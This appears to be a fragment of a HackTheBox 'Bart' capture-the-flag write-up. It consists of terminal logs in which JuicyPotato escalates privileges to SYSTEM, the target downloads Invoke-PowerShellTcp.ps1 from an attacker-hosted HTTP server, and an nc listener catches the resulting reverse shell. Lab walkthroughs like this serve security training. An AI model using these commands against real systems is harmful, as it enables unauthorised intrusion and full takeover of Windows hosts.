 PS C:\Users\Public> .\JuicyPotato.exe -t * -p .\reverse.bat -l 1111 -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1111
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\Public>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.81 - - [15/Sep/2021 21:12:41] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# nc -nlvp 5556
listening on [any] 5556 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.81] 49704
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>